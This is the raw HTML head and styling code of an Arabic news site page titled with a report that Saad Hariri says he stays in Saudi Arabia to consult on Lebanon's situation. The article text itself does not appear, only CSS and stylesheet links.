.post-meta{overflow:inherit;font-size:12px;margin-top:5px;margin-bottom:0;line-height:24px}.entry-header .post-meta .meta-item{margin-right:12px}.entry-header .post-meta,.entry-header .post-meta a:not(:hover){color:#333}.entry-header .post-meta .meta-author{margin:0}.entry-header .post-meta .meta-author a{font-weight:600}.entry-header .post-meta .date:before{content:"•";color:#ccc;margin:0 3px 0 5px;display:inline-block}.entry-header .post-meta .tie-alignright{display:inline}@media (max-width:767px){.entry-header .post-meta{margin-bottom:-8px}.entry-header .post-meta .tie-alignright{float:none}.entry-header .post-meta .meta-item,.entry-header .post-meta .tie-alignright .meta-item:last-child{margin-bottom:8px!important}.entry-header .post-meta>div,.entry-header .post-meta>span{float:initial!important}.entry-header .post-meta .meta-author a{font-weight:400}.entry-header .meta-author-avatar img{width:20px;height:20px}}.meta-author-avatar img{width:30px;height:30px;margin-right:3px;margin-top:-5px;vertical-align:middle;border-radius:50%}.post-layout-1 .entry-header-outer{padding:30px 30px 20px}@media (max-width:767px){.post-layout-1 .entry-header-outer{padding:20px}}.post-layout-1 .entry-header{padding:0;margin:0}.featured-area{position:relative;margin-bottom:30px;line-height:1}@media (max-width:767px){.featured-area{margin-bottom:20px}}.featured-area img{width:100%}.single-featured-image{position:relative;margin:0;line-height:0}.entry h3{margin:0 0 .5em}.post-bottom-meta-title{float:left;padding:0 6px;margin:5px 5px 0 0;background:#2c2f34;border:1px solid rgba(0,0,0,.1);border-radius:2px}.post-bottom-meta-title{color:#fff}.post-tags-modern .post-bottom-meta-title{display:none}.share-buttons{padding:18px 28px;line-height:0}@media (max-width:767px){.share-buttons{padding:15px}}@media (min-width:768px){.share-buttons-top{padding-bottom:0}}.entry-header-outer+.share-buttons-top{padding-top:0}.post-layout-1 .share-buttons-top{padding-bottom:18px}.share-buttons-mobile{position:fixed;bottom:0;z-index:999999;width:100%;background:0 0;border:0 none;padding:0}.share-buttons-mobile .share-links a{margin:0;border-radius:0;width:1%;display:table-cell;opacity:1!important}.share-buttons-mobile .share-links a .share-btn-icon{margin:0 auto;float:none}@media (min-width:768px){.share-buttons-mobile{display:none}}.mobile-share-buttons-spacer{height:40px}@media (min-width:768px){.mobile-share-buttons-spacer{display:none}}.share-links a{color:#fff}.share-links{overflow:hidden;position:relative}.share-links .share-btn-icon{font-size:15px}.share-links a{display:inline-block;margin:2px;height:40px;overflow:hidden;position:relative;border-radius:2px;width:40px}.share-links a,.share-links a:before{background-color:#444}.share-links a .share-btn-icon{width:40px;height:40px;float:left;display:block;text-align:center;line-height:40px}.share-links a .social-text{border:0 solid rgba(255,255,255,.3);border-left-width:1px;padding-left:15px;height:20px;float:left;margin-top:10px;padding-right:25px;font-size:12px;line-height:20px;font-family:"open sans",sans-serif}.share-title{padding-right:15px;display:inline-block;float:left;line-height:40px;font-size:12px;margin:2px 0}.share-title .tie-icon-share{margin-right:5px;font-size:14px}.share-links a.facebook-share-btn,.share-links a.facebook-share-btn:before{background:#4080ff}.share-links a.twitter-share-btn,.share-links a.twitter-share-btn:before{background:#40bff5}.share-links a.linkedin-share-btn,.share-links a.linkedin-share-btn:before{background:#238cc8}.share-links a.whatsapp-share-btn,.share-links a.whatsapp-share-btn:before{background:#43d854}.share-links a.telegram-share-btn,.share-links a.telegram-share-btn:before{background:#08c}@media (max-width:767px){.social-text{display:none}}@media (max-width:479px){.share-title{display:none}}@media (min-width:768px){a.telegram-share-btn,a.whatsapp-share-btn{display:none!important}}#related-posts .related-item{position:relative;float:left;width:33.333%;padding:0 15px;margin-bottom:20px}@media (max-width:767px){#related-posts .related-item{padding:0 8px}}#related-posts .related-item .post-thumb{margin-bottom:10px}#related-posts .related-item .post-title{font-size:14px;line-height:19px}#related-posts .related-item .post-meta{margin:4px 0 0}.has-sidebar .site-content #related-posts .related-item:nth-child(3n+1){clear:both}@media (max-width:767px){#related-posts .related-item{width:50%!important;clear:none!important}}#related-posts.has-extra-post .related-item:last-child{clear:none!important;display:none}@media only screen and (min-width:320px) and (max-width:767px){#related-posts.has-extra-post .related-item:last-child{display:block}}#cancel-comment-reply-link{float:right;line-height:18px}#reading-position-indicator{display:block;height:5px;position:fixed;bottom:0;left:0;background:var(--brand-color);box-shadow:0 0 10px rgba(0,136,255,.7);width:0;z-index:9999;max-width:100%}#check-also-box{position:fixed;background-color:#fff;z-index:999;bottom:15px;right:-1px;-webkit-transform:translatex(100%);-ms-transform:translatex(100%);transform:translatex(100%);width:340px;padding:30px;border:1px solid rgba(0,0,0,.1);border-radius:2px;border-top-right-radius:0;border-bottom-right-radius:0}#check-also-box.check-also-left{right:auto;left:-1px;-webkit-transform:translatex(-100%);-ms-transform:translatex(-100%);transform:translatex(-100%)}#check-also-box .has-first-big-post .post-widget-body{clear:both}#check-also-box .posts-list-big-first li{padding-bottom:0}#check-also-box .posts-list-big-first li .post-title{font-size:18px;line-height:1.3em}@media (max-width:991px){#check-also-box{display:none}}.stream-item-above-post{margin:0 auto 30px}#post-extra-info{display:none}.sd-content ul li a.sd-button>span,.sd-social-icon-text .sd-content ul li a.sd-button>span{line-height:23px;margin-left:6px}}@media all{ul{box-sizing:border-box}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}:where(figure){margin:0 0 1em}}@media screen{html{direction:rtl}.tie-col-xs-12{float:right}@media (min-width:992px){.tie-col-md-4,.tie-col-md-8{float:right}}.tie-alignleft{float:right}.tie-alignright{float:left}.post-cat{margin-right:0;margin-left:4px}.search-field{float:right}.search-submit[type=submit]{float:left;margin-right:2%;margin-left:0}.post-meta .meta-item{margin-left:8px;margin-right:0}.post-meta .tie-icon:before{padding-left:3px;padding-right:0!important}@media (max-width:767px){.entry-header .post-meta>div,.entry-header .post-meta>span,.main-content .post-meta>div,.main-content .post-meta>span{float:right}}.tie-popup-search-wrap input[type=text]{padding-right:20px;padding-left:80px}button.tie-popup-search-submit{left:25px;right:auto}a.remove{left:0;right:auto}.tie-popup a.remove{left:15px;right:auto}#tie-popup-search-mobile button.tie-popup-search-submit{right:auto;left:0}#tie-popup-search-mobile input.tie-popup-search-input{padding-right:20px;padding-left:50px}#logo{float:right}@media (min-width:992px){.menu-item-has-children>a:before{left:12px;right:auto}#theme-header .menu>li.menu-item-has-children:not(.is-icon-only)>a{padding-left:25px;padding-right:15px}.header-menu .menu li,.main-menu{float:right}.components,.components>li{float:left}.components .search-bar{margin-right:10px;margin-left:0}.components #search-input{padding:0 13px 0 35px}.components #search-submit{left:0;right:auto}.main-nav-boxed .main-nav-wrapper .search-bar{border-left-width:0;border-right-width:1px}.topbar-today-date{padding:0 0 0 15px}}.breaking-title{float:right}@media (min-width:992px){.header-layout-3.has-normal-width-logo .stream-item-top-wrapper,.header-layout-3.has-normal-width-logo .stream-item-top-wrapper img{float:left}}@media (max-width:991px){#theme-header.has-normal-width-logo #logo{text-align:right}.mobile-header-components{left:15px;right:auto}}#mobile-header-components-area_1 .components{-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}#mobile-header-components-area_2 .components{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}#mobile-search .search-form:after{left:10px;right:auto}#mobile-search .search-field{padding-left:45px;padding-right:20px}#mobile-search .search-submit{right:auto;left:5px}@media (max-width:991px){.logo-container{-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}.post-thumb .post-cat-wrap{left:10px;right:auto}.entry .post-bottom-meta .post-bottom-meta-title{float:right;margin:5px 0 0 5px}#reading-position-indicator{right:0;left:auto}.entry-header .post-meta .meta-item{margin-right:0;margin-left:12px}.entry-header .post-meta .tie-alignright .meta-item{margin-right:0;margin-left:15px;white-space:nowrap}.meta-author-avatar img{margin-right:0;margin-left:3px}.meta-views>span{float:right;line-height:inherit;margin-left:3px}.share-links a .share-btn-icon{float:right}.share-links a .social-text{float:right;border-right-width:1px;border-left-width:0;padding-right:15px;padding-left:25px}.share-title{padding-left:15px;padding-right:0;float:right}#related-posts .related-item{float:right}#cancel-comment-reply-link{float:left}.block-head-1 .the-global-title:after{right:0;left:auto}.block-head-1 .the-global-title:before{right:0;left:auto;border-left:5px solid transparent;border-right:0}.widget-title-icon{left:0;right:auto}.post-widget-body{padding-left:0;padding-right:125px}.post-widget-thumbnail{float:right;margin-left:15px;margin-right:0}.tab-content-comments .post-widget-body{padding-left:0;padding-right:80px}.posts-list-big-first li:first-child .post-widget-thumbnail{margin-left:0}.posts-list-big-first li:first-child .post-widget-body{padding-right:0}@media (max-width:991px){.posts-list-big-first li{float:right}.posts-list-big-first li:first-child{float:right;clear:left}}.social-icons-widget .social-icons-item{float:right}}@media all{.swiper{display:block;list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-wrapper{box-sizing:initial;display:flex;height:100%;position:relative;width:100%;z-index:1}.swiper-wrapper{transform:translateZ(0)}.swiper-button-next,.swiper-button-prev{align-items:center;color:#007aff;display:flex;height:44px;justify-content:center;margin-top:-22px;position:absolute;top:50%;width:27px;z-index:10}.swiper-button-next svg,.swiper-button-prev svg{height:100%;-o-object-fit:contain;object-fit:contain;transform-origin:center;width:100%}.swiper-button-prev{left:10px;right:auto}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:44px;font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important}.swiper-button-prev:after{content:"prev"}.swiper-button-next{left:auto;right:10px}.swiper-button-next:after{content:"next"}.swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);z-index:10}}@media all{:root{--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222;--jp-carousel-border-color:#3a3a3a}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{background-image:none}.jp-carousel-wrap *{line-height:inherit}.jp-carousel-wrap.swiper{height:auto;width:100vw}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{background-image:none;height:auto;opacity:.5;padding:20px 40px;width:auto}.jp-carousel-overlay .swiper-button-next:after,.jp-carousel-overlay .swiper-button-prev:after{content:none}.jp-carousel-overlay .swiper-button-next svg,.jp-carousel-overlay .swiper-button-prev svg{background:var(--jp-carousel-bg-color);border-radius:4px;height:30px;width:28px}.jp-carousel-overlay{background:var(--jp-carousel-bg-color);bottom:0;direction:rtl;font-family:Helvetica Neue,sans-serif!important;left:0;overflow-x:hidden;overflow-y:auto;position:fixed;right:0;top:0;z-index:2147483647}.jp-carousel-overlay *{box-sizing:border-box}.jp-carousel-overlay h2:before,.jp-carousel-overlay h3:before{content:none;display:none}.jp-carousel-overlay .swiper .swiper-button-prev{left:auto;right:0}.jp-carousel-overlay .swiper .swiper-button-next{left:0;right:auto}.jp-carousel-container{display:grid;grid-template-rows:1fr 64px;height:100%}.jp-carousel-info{display:flex;flex-direction:column;text-align:right!important;-webkit-font-smoothing:subpixel-antialiased!important;background-color:var(--jp-carousel-bg-color);opacity:1;z-index:100}.jp-carousel-info-footer{align-items:center;display:flex;height:64px;justify-content:space-between;position:relative}.jp-carousel-info-extra,.jp-carousel-info-footer{background-color:var(--jp-carousel-bg-color);width:100vw}.jp-carousel-info-extra{border-top:1px solid var(--jp-carousel-bg-faded-color);display:none;padding:35px}.jp-carousel-title-and-caption{margin-bottom:15px}.jp-carousel-photo-info{right:0!important;width:100%!important}.jp-carousel-comments-wrapper{display:none;padding:0;width:100%!important}.jp-carousel-close-hint{color:var(--jp-carousel-primary-color);height:45px;left:30px;letter-spacing:0!important;padding:10px;position:fixed;text-align:left;top:20px;width:45px;z-index:15}.jp-carousel-close-hint svg{background:var(--jp-carousel-bg-color);border-radius:4px;padding:3px 2px}.jp-carousel-pagination-container{flex:1;margin:0 35px 0 15px}.jp-carousel-pagination,.jp-swiper-pagination{color:var(--jp-carousel-primary-color);display:none;font-size:15px;font-weight:400;position:static!important;white-space:nowrap}.jp-carousel-pagination-container .swiper-pagination{line-height:8px;text-align:right}.jp-carousel-pagination{padding-right:5px}.jp-carousel-info-footer .jp-carousel-photo-title-container{flex:4;justify-content:center;margin:0;overflow:hidden}.jp-carousel-photo-caption,.jp-carousel-photo-title{background:0 0!important;border:none!important;color:var(--jp-carousel-primary-color);display:inline-block;font:400 20px/1.3em Helvetica Neue,sans-serif;letter-spacing:0!important;line-height:normal;margin:0 0 10px;overflow:hidden;padding:0;text-shadow:none!important;text-transform:none!important}.jp-carousel-info-footer .jp-carousel-photo-caption{color:var(--jp-carousel-primary-subtle-color);font-size:15px;margin:0;text-align:center;text-overflow:ellipsis;white-space:nowrap}.jp-carousel-photo-title{font-size:32px;margin-bottom:2px}.jp-carousel-photo-description{color:var(--jp-carousel-primary-subtle-color);font-size:16px;margin:25px 0;overflow:hidden;overflow-wrap:break-word;width:100%}.jp-carousel-caption{font-size:14px;font-weight:400;margin:0}.jp-carousel-image-meta{color:var(--jp-carousel-primary-color);display:none;font:12px/1.4 Helvetica Neue,sans-serif!important;width:100%}.jp-carousel-image-meta ul{list-style:none!important;margin:0!important;padding:0!important}a.jp-carousel-image-download{clear:both;color:var(--jp-carousel-primary-subtle-color);display:inline-block;font-size:14px;font-weight:400;line-height:1;text-decoration:none}a.jp-carousel-image-download svg{display:inline-block;margin:0 3px;padding-bottom:2px;vertical-align:middle}.jp-carousel-comments{background:none #0000;bottom:10px;font:15px/1.7 Helvetica Neue,sans-serif!important;font-weight:400;margin-top:20px;width:100%}#jp-carousel-comment-form{margin:0 0 10px!important;width:100%}textarea#jp-carousel-comment-form-comment-field{background:var(--jp-carousel-bg-faded-color);border:1px solid var(--jp-carousel-border-color);border-radius:3px;box-shadow:inset -2px 2px 2px #0000001a;box-sizing:border-box;color:var(--jp-carousel-primary-subtle-color);float:none;font:16px/1.4 Helvetica Neue,sans-serif!important;height:147px;margin:0;overflow:hidden;padding:10px 10px 5px;width:100%}textarea#jp-carousel-comment-form-comment-field::-webkit-input-placeholder{color:#555}#jp-carousel-loading-overlay{bottom:0;display:none;left:0;position:fixed;right:0;top:0}#jp-carousel-loading-wrapper{align-items:center;display:flex;height:100vh;justify-content:center;width:100vw}#jp-carousel-library-loading,#jp-carousel-library-loading:after{border-radius:50%;height:40px;width:40px}#jp-carousel-library-loading{border:8px solid #fff3;border-right:8px solid var(--jp-carousel-primary-color);float:right;font-size:10px;margin:22px 10px 0 0;position:relative;text-indent:-9999em;transform:translateZ(0)}#jp-carousel-comment-form-spinner,#jp-carousel-comment-form-spinner:after{border-radius:50%;height:20px;width:20px}#jp-carousel-comment-form-spinner{border:4px solid #fff3;border-right:4px solid var(--jp-carousel-primary-color);bottom:0;display:none;float:right;font-size:10px;left:0;margin:0 auto;position:absolute;right:0;text-indent:-9999em;top:calc(50% - 15px);transform:translateZ(0)}.jp-carousel-info-content-wrapper{margin:auto;max-width:800px}#jp-carousel-comment-form-submit-and-info-wrapper{display:none;overflow:hidden;width:100%}#jp-carousel-comment-form-commenting-as input{background:var(--jp-carousel-bg-color);border:1px solid var(--jp-carousel-border-color);border-radius:2px;box-shadow:inset -2px 2px 2px #0003;color:var(--jp-carousel-primary-subtle-color);float:right;font:16px/1.4 Helvetica Neue,sans-serif!important;padding:10px;width:285px}#jp-carousel-comment-form-commenting-as fieldset{border:none;clear:both;float:right;margin:20px 0 0;padding:0}#jp-carousel-comment-form-commenting-as label{float:right;font:400 13px/1.7 Helvetica Neue,sans-serif!important;margin:0 0 3px 20px;width:100px}#jp-carousel-comment-form-button-submit{background:var(--jp-carousel-bg-color);border:1px solid var(--jp-carousel-primary-color);border-radius:3px;color:var(--jp-carousel-primary-color);display:block;font-size:14px;margin-right:auto;margin-top:20px;padding:8px 16px}#jp-carousel-comment-form-container{color:var(--jp-carousel-primary-subtle-color);margin-bottom:15px;margin-top:20px;overflow:hidden;position:relative;width:100%}#jp-carousel-comment-post-results{display:none;overflow:auto;width:100%}#jp-carousel-comments-loading{color:var(--jp-carousel-primary-subtle-color);display:none}#jp-carousel-comments-loading{bottom:10px;font:400 15px/1.7 Helvetica Neue,sans-serif!important;margin-bottom:20px;margin-top:20px;text-align:right;width:100%}.jp-carousel-photo-icons-container{display:block;flex:1;margin:0 30px 0 20px;text-align:left;white-space:nowrap}.jp-carousel-icon-btn{background:0 0;border:none;display:inline-block;height:64px;padding:16px;text-decoration:none}.jp-carousel-icon{border:none;border-radius:4px;display:inline-block;font-style:normal;font-weight:400;line-height:0;padding:4px 3px 3px;width:31px}.jp-carousel-icon svg{display:inline-block}.jp-carousel-overlay rect{fill:var(--jp-carousel-primary-color)}.jp-carousel-icon .jp-carousel-has-comments-indicator{background:var(--jp-carousel-primary-color);border-radius:4px;color:var(--jp-carousel-bg-color);display:none;font-family:Helvetica Neue,sans-serif!important;font-size:12px;font-weight:400;line-height:1;margin-right:-16px;padding:2px 4px;position:relative;vertical-align:top}@media only screen and (max-width:760px){.jp-carousel-overlay .swiper .swiper-button-next,.jp-carousel-overlay .swiper .swiper-button-prev{display:none!important}.jp-carousel-image-meta{box-sizing:border-box;float:none!important;margin-right:0;width:100%!important}.jp-carousel-close-hint{font-size:26px!important;left:10px;position:fixed!important;top:10px}.jp-carousel-wrap{background-color:var(--jp-carousel-bg-color)}.jp-carousel-caption{overflow:visible!important}.jp-carousel-info-footer .jp-carousel-photo-title-container{display:none}.jp-carousel-photo-icons-container{margin:0 0 0 10px;white-space:nowrap}.jp-carousel-icon-btn{padding-right:20px}.jp-carousel-pagination{padding-right:5px}.jp-carousel-pagination-container{margin-right:25px}#jp-carousel-comment-form-commenting-as fieldset,#jp-carousel-comment-form-commenting-as input{float:none;width:100%}}}</style><title>الحريري: أنا أقيم في السعودية من أجل التشاور حول الوضع في لبنان- الكلمة ليست لهواً ليست عبثاً ..الكلمة عربون حياةوكالة الأنوار اليوم</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="وكالة الأنوار اليوم &laquo; الخلاصة" href="https://www.alanwar2day.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="وكالة الأنوار اليوم &laquo; خلاصة التعليقات" href="https://www.alanwar2day.com/comments/feed/" />
		
		
		<style type="text/css">
			:root{
			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<noscript><link rel='stylesheet' id='all-css-d024a8e7f448ecf979908bde41fc0a1b' href='https://www.alanwar2day.com/_jb_static/??62b60f6729' type='text/css' media='all' /></noscript><link rel='stylesheet' id='all-css-d024a8e7f448ecf979908bde41fc0a1b' href='https://www.alanwar2day.com/_jb_static/??62b60f6729' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='print-css-d7fe7baf510f2e6c960d834487b54e44' href='https://www.alanwar2day.com/_jb_static/??9b6d972900' type='text/css' media='print' /></noscript><link rel='stylesheet' id='print-css-d7fe7baf510f2e6c960d834487b54e44' href='https://www.alanwar2day.com/_jb_static/??9b6d972900' type='text/css' media="not all" data-media="print" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='tie-css-print-inline-css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Changa';}#main-nav .main-menu > ul > li > a{font-family: Noto Sans Kufi Arabic;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}#tie-body{background-color: #af0000;}:root:root{--brand-color: #af0000;--dark-brand-color: #7d0000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 175,0,0,0.7);}:root:root{--brand-color: #af0000;--dark-brand-color: #7d0000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 175,0,0,0.7);}.tie-weather-widget.widget,.container-wrapper{box-shadow: 0 5px 15px 0 rgba(0,0,0,0.05);}.dark-skin .tie-weather-widget.widget,.dark-skin .container-wrapper{box-shadow: 0 5px 15px 0 rgba(0,0,0,0.2);}a.post-title:hover,.post-title a:hover,.thumb-overlay .thumb-title a:hover{background-size: 100% 2px;}a.post-title,.post-title a{background-image: linear-gradient(to bottom,#000 0%,#000 98%);background-size: 0 1px;background-repeat: no-repeat;background-position: left 100%;color: #000;}.dark-skin a.post-title,.dark-skin .post-title a{color: #fff;background-image: linear-gradient(to bottom,#fff 0%,#fff 98%);}@media (max-width: 1250px){.share-buttons-sticky{display: none;}}body a.go-to-top-button,body .more-link,body .button,body [type='submit'],body .generic-button a,body .generic-button button,body textarea,body input:not([type='checkbox']):not([type='radio']),body .mag-box .breaking,body .social-icons-widget .social-icons-item .social-link,body .widget_product_tag_cloud a,body .widget_tag_cloud a,body .post-tags a,body .widget_layered_nav_filters a,body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .more-link,body .show-more-button,body #instagram-link.is-expanded .follow-button,body .cat-counter a + span,body .mag-box-options .slider-arrow-nav a,body .main-menu .cats-horizontal li a,body #instagram-link.is-compact,body .pages-numbers a,body .pages-nav-item,body .bp-pagination-links .page-numbers,body .fullwidth-area .widget_tag_cloud .tagcloud a,body .header-layout-1 #main-nav .components #search-input,body ul.breaking-news-nav li.jnt-prev,body ul.breaking-news-nav li.jnt-next{border-radius: 35px;}body .mag-box ul.breaking-news-nav li{border: 0 !important;}body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}body .post-bottom-meta-title,body .post-bottom-meta a,body .more-link{padding-right: 15px;padding-left: 15px;}body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}body .video-thumbnail,body .review-item,body .review-summary,body .user-rate-wrap,body textarea,body input,body select{border-radius: 5px;}body .post-content-slideshow,body #tie-read-next,body .prev-next-post-nav .post-thumb,body .post-thumb img,body .container-wrapper,body .tie-popup-container .container-wrapper,body .widget,body .grid-slider-wrapper .grid-item,body .slider-vertical-navigation .slide,body .boxed-slider:not(.grid-slider-wrapper) .slide,body .buddypress-wrap .activity-list .load-more a,body .buddypress-wrap .activity-list .load-newest a,body .woocommerce .products .product .product-img img,body .woocommerce .products .product .product-img,body .woocommerce .woocommerce-tabs,body .woocommerce div.product .related.products,body .woocommerce div.product .up-sells.products,body .woocommerce .cart_totals,.woocommerce .cross-sells,body .big-thumb-left-box-inner,body .miscellaneous-box .posts-items li:first-child,body .single-big-img,body .masonry-with-spaces .container-wrapper .slide,body .news-gallery-items li .post-thumb,body .scroll-2-box .slide,.magazine1.archive:not(.bbpress) .entry-header-outer,.magazine1.search .entry-header-outer,.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper,body.magazine1 .entry-header-outer + .mag-box,body .digital-rating-static,body .entry q,body .entry blockquote,body #instagram-link.is-expanded,body.single-post .featured-area,body.post-layout-8 #content,body .footer-boxed-widget-area,body .tie-video-main-slider,body .post-thumb-overlay,body .widget_media_image img,body .stream-item-mag img,body .media-page-layout .post-element{border-radius: 15px;}@media (max-width: 767px) {.tie-video-main-slider iframe{border-top-right-radius: 15px;border-top-left-radius: 15px;}}.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}body .wide-slider-nav-wrapper,body .share-buttons-bottom,body .first-post-gradient li:first-child .post-thumb:after,body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}body .main-menu .menu-sub-content,body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}body.single-post .featured-area{overflow: hidden;}body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .mag-box .breaking-title:before{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .tabs li:last-child a,body .full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-left-radius: 15px;}body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,body .tabs li:first-child a{border-top-right-radius: 15px;}
</style>
<noscript><link rel='stylesheet' id='jetpack_related-posts-rtl-css' href='https://www.alanwar2day.com/wp-content/plugins/jetpack/modules/related-posts/related-posts-rtl.css?ver=20240116' media='all' />
</noscript><link rel='stylesheet' id='jetpack_related-posts-rtl-css' href='https://www.alanwar2day.com/wp-content/plugins/jetpack/modules/related-posts/related-posts-rtl.css?ver=20240116' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='notosanskufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notosanskufiarabic?ver=6.8.3' media='all' />
</noscript><link rel='stylesheet' id='notosanskufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notosanskufiarabic?ver=6.8.3' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<noscript><link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.alanwar2day.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' media='all' />
</noscript><link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.alanwar2day.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table 